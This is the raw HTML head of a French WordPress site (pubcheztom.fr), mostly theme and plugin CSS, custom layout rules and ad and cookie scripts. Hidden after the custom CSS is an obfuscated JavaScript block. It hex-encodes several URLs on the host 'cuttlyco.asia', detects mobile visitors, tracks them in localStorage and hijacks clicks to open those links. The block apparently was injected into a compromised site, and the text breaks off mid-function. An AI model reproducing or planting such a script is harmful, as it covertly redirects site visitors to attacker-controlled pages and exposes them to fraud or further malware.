:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"8a91de28b8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/3180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=3180' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 